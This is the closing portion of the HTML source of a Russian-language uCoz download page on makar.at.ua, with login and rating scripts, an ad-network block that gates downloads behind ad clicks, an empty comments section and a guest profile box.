			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1577" class="uStarRating1577 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1577" class="u-current-rating uCurStarRating1577" style="width:0%;"></li><li class="u-star-li-1577"><a href="javascript:;" onclick="ustarrating('1577', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-1577"><a href="javascript:;" onclick="ustarrating('1577', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-1577"><a href="javascript:;" onclick="ustarrating('1577', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-1577"><a href="javascript:;" onclick="ustarrating('1577', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-1577"><a href="javascript:;" onclick="ustarrating('1577', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-16">Мелодрами</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 705 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-5', 'up5', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">woker</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating1577">0.0</span>/<span id="entRated1577">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?18.220.168.213" title="Смотреть инфо по IP"><b>18.220.168.213</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>09:24</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbWBfN3z">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.10034 (s760) -->